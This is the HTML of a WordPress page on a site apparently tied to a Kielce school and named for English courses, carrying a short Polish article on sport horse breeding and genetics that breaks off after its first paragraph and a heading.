

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/
body_size: 15522
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Osiąganie mistrzostwa w hodowli i treningu koni sportowych: Kompletny przewodnik - Kursy języka angielskiego</title>
	<link rel="canonical" href="https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Osiąganie mistrzostwa w hodowli i treningu koni sportowych: Kompletny przewodnik - Kursy języka angielskiego" />
	<meta property="og:description" content="Podstawą hodowli koni sportowych jest głębokie zrozumienie ich genetyki. Zanim zaczniemy myśleć o treningu, musimy mieć pewność, że nasz koń ma odpowiednie predyspozycje genetyczne do [...]" />
	<meta property="og:url" content="https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/" />
	<meta property="og:site_name" content="Kursy języka angielskiego" />
	<meta property="article:published_time" content="2023-10-09T13:03:25+00:00" />
	<meta property="article:modified_time" content="2023-10-09T13:05:08+00:00" />
	<meta property="og:image" content="https://sp25kielce.pl/wp-content/uploads/2023/10/beautiful-unicorn-horse-nature.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/#article","isPartOf":{"@id":"https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/"},"author":{"name":"admin","@id":"https://sp25kielce.pl/#/schema/person/540fd1937e3d2955cdf573fdf2f274dd"},"headline":"Osiąganie mistrzostwa w hodowli i treningu koni sportowych: Kompletny przewodnik","datePublished":"2023-10-09T13:03:25+00:00","dateModified":"2023-10-09T13:05:08+00:00","mainEntityOfPage":{"@id":"https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/"},"wordCount":917,"publisher":{"@id":"https://sp25kielce.pl/#organization"},"image":{"@id":"https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/#primaryimage"},"thumbnailUrl":"https://sp25kielce.pl/wp-content/uploads/2023/10/beautiful-unicorn-horse-nature.jpg","articleSection":["Sprawdź"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/","url":"https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/","name":"Osiąganie mistrzostwa w hodowli i treningu koni sportowych: Kompletny przewodnik - Kursy języka angielskiego","isPartOf":{"@id":"https://sp25kielce.pl/#website"},"primaryImageOfPage":{"@id":"https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/#primaryimage"},"image":{"@id":"https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/#primaryimage"},"thumbnailUrl":"https://sp25kielce.pl/wp-content/uploads/2023/10/beautiful-unicorn-horse-nature.jpg","datePublished":"2023-10-09T13:03:25+00:00","dateModified":"2023-10-09T13:05:08+00:00","breadcrumb":{"@id":"https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/#primaryimage","url":"https://sp25kielce.pl/wp-content/uploads/2023/10/beautiful-unicorn-horse-nature.jpg","contentUrl":"https://sp25kielce.pl/wp-content/uploads/2023/10/beautiful-unicorn-horse-nature.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://sp25kielce.pl/"},{"@type":"ListItem","position":2,"name":"Osiąganie mistrzostwa w hodowli i treningu koni sportowych: Kompletny przewodnik"}]},{"@type":"WebSite","@id":"https://sp25kielce.pl/#website","url":"https://sp25kielce.pl/","name":"Kursy języka angielskiego","description":"szkoła podstawowa nr 25 Kielce jurajska - sp nr 25","publisher":{"@id":"https://sp25kielce.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sp25kielce.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://sp25kielce.pl/#organization","name":"Kursy języka angielskiego","url":"https://sp25kielce.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://sp25kielce.pl/#/schema/logo/image/","url":"https://sp25kielce.pl/wp-content/uploads/2019/09/cropped-logo.png","contentUrl":"https://sp25kielce.pl/wp-content/uploads/2019/09/cropped-logo.png","width":500,"height":83,"caption":"Kursy języka angielskiego"},"image":{"@id":"https://sp25kielce.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sp25kielce.pl/#/schema/person/540fd1937e3d2955cdf573fdf2f274dd","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://sp25kielce.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"admin"},"url":"https://sp25kielce.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kursy języka angielskiego &raquo; Kanał z wpisami" href="https://sp25kielce.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kursy języka angielskiego &raquo; Kanał z komentarzami" href="https://sp25kielce.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sp25kielce.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sp25kielce.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://sp25kielce.pl/wp-content/themes/mh-magazine-lite-child/style.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://sp25kielce.pl/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://sp25kielce.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://sp25kielce.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://sp25kielce.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sp25kielce.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sp25kielce.pl/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.6.8" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://sp25kielce.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sp25kielce.pl/wp-json/wp/v2/posts/410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sp25kielce.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sp25kielce.pl/?p=410' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sp25kielce.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsp25kielce.pl%2Fosiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sp25kielce.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsp25kielce.pl%2Fosiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://sp25kielce.pl/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
</head>
<body data-rsssl=1 id="mh-mobile" class="wp-singular post-template-default single single-post postid-410 single-format-standard wp-custom-logo wp-theme-mh-magazine-lite wp-child-theme-mh-magazine-lite-child mh-right-sb" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<a href="https://sp25kielce.pl/" class="custom-logo-link" rel="home"><img width="500" height="83" src="https://sp25kielce.pl/wp-content/uploads/2019/09/cropped-logo.png" class="custom-logo" alt="Kursy języka angielskiego" decoding="async" srcset="https://sp25kielce.pl/wp-content/uploads/2019/09/cropped-logo.png 500w, https://sp25kielce.pl/wp-content/uploads/2019/09/cropped-logo-300x50.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu"><ul>
<li class="page_item page-item-22"><a href="https://sp25kielce.pl/kursy-jezyka-angielskiego/">Kursy języka angielskiego</a></li>
</ul></div>
		</nav>
	</div>
</header>
<div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-410" class="post-410 post type-post status-publish format-standard has-post-thumbnail hentry category-sprawdz">
	<header class="entry-header clearfix"><h1 class="entry-title">Osiąganie mistrzostwa w hodowli i treningu koni sportowych: Kompletny przewodnik</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://sp25kielce.pl/2023/10/">09-10-2023</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://sp25kielce.pl/author/admin/">admin</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://sp25kielce.pl/kategoria/sprawdz/" rel="category tag">Sprawdź</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content clearfix"><img width="1280" height="853" src="https://sp25kielce.pl/wp-content/uploads/2023/10/beautiful-unicorn-horse-nature.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sp25kielce.pl/wp-content/uploads/2023/10/beautiful-unicorn-horse-nature.jpg 1280w, https://sp25kielce.pl/wp-content/uploads/2023/10/beautiful-unicorn-horse-nature-300x200.jpg 300w, https://sp25kielce.pl/wp-content/uploads/2023/10/beautiful-unicorn-horse-nature-1024x682.jpg 1024w, https://sp25kielce.pl/wp-content/uploads/2023/10/beautiful-unicorn-horse-nature-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /><p>Podstawą hodowli koni sportowych jest głębokie zrozumienie ich genetyki. Zanim zaczniemy myśleć o treningu, musimy mieć pewność, że nasz koń ma odpowiednie predyspozycje genetyczne do uprawiania danego sportu. Oznacza to analizę rodowodu, badanie osiągnięć poprzednich pokoleń oraz ocenę fizycznych i psychicznych cech konia. Zdobywanie wiedzy w tej dziedzinie i ścisła współpraca z genetykami może dać hodowcom przewagę nad konkurencją.</p>
<h2><strong>Dobra ściółka dla koni to podstawa</strong></h2>
